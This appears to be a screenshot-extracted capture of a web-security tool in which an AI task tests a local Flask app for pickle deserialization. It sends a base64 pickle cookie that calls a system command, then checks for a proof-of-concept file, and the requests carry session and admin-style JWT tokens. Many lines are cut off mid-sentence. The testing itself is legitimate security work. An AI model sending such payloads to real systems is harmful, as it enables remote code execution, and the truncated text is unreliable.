 Filter
Search
6. AI Task: Tab '3' from Repeater
Can you find any vulnerability from this request ?
Can you search for Java isnecure deserializa ...
Finished
4. AI Task: Tab '3' from Repeater
Can you find any vulnerability from this request ?
Finished
Task progress
Logger
Search
Task summary
Prompt
Confirm original request behavior
Test pickle deserialization with malicious
payload
Create obvious POC with file creation
Check if POC file was created
> Test pickle deserialization with malicious payload
Confirmed the baseline behavior. The application processes the user_prefs cookie successfully and displays the
preferences (French language, notifications disabled).
using Python pickle. The 'gASV' signature strongly indi
pickle payload to test for code execution.
I will create a malicious pickle payload that attempts
Python can lead to arbitrary code execution, I'll craf
can detect the execution through the response timing or
demonstrate its impact.
Request
Response
1 HTTP/1.1 200 OK
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 4902
> Create obvious POC with file creation
The malicious pickle payload executed! I can see that
(not French) and notifications are enabled (not disable
deserialized and executed. The echo command was execute
vulnerability exists.
I'll create a more obvious proof of concept by crafting
This will provide clear evidence of code execution that
distinctive name and content to demonstrate the vulnera
Request
Response
1 GET /profile HTTP/1.1
2 Host: localhost:5000
3 Cache-Control: max-age=0
8 Origin: http://localhost:5000
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebK
16 Referer: http://localhost:5000/profile/save
18 Cookie: user_prefs=
gASVTwAAAAAAAABjcG9zaXgKc3lzdGVtCnEAWBIAAABlY2hvICJQT
sYW5ndWFnZUgCWAOAAABub3RpZmljYXRpb25zWAMAAABvZmZxBnUu
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOjEsInVz
aX1Vj-6jk2lQgMwTF6xTFKGnboRX2b4iYd4v4NeTmo; session=
.eJyrVirKz0lVslJKTMnNzFPSUSotTi2Kz0xRsjKEsPMScxHStQBzLw-T.abp6iw.fiEvDAVBlthOMOmLPdsBBfwGvEM
Check if POC file was created
Send to Repeater
Target: http:
Request
Pretty
Raw
Hex
\n
1 GET /poc_pwned.txt HTTP/1.1
2 Host: localhost:5000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not-A.Brand";v="24",
"Chromium";v="146"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: user_prefs=
gASVPQAAAAAAAAB9lCiMBXRoZW1llIwHe3s3Kjd9fZSMCGxhb
md1YWdllIwCZnKUjA1ub3RpZmljYXRpb25zlIwDb2ZmlHUu;
cv_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOjEs
InVzZXJuYW1lIjoiYWRtaW4iLCJyb2xlIjoiYWRtaW4iLCJle
HAiOjE3NzM4NTc1NDd9.yaX1Vj-6jk2lQgMwTF6xTFKGnboRX
2b4iYd4v4NeTmo; session=
.eJyrVirKz0lVslJKTMnNzFPSUSotTi2Kz0xRsjKEsPMScxHS
tQBzLw-T.abp6iw.fiEvDAVBlthOMOmLPdsBBfwGvEM
16 Connection: keep-alive
ub3RpZmljYXRpb25zlIwDb2ZmlHUu
1 match
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 404 NOT FOUND
2 Server: Werkzeug/3.1.3 Python/3.13.9
3 Date: Mon, 06 Apr 2026 12:38:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 207
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <title>
404 Not Found
</title>
11 <h1>
Not Found
</h1>
12 <p>
The requested URL was not found on the
server. If you entered the URL manually
please check your spelling and try again.
</p>
13
Search
0 highlights
Inspector
Request attributes
Request cookies
Request headers
Response headers
Event log (1)
All issues
Memory: 298.6MB of 11.83GB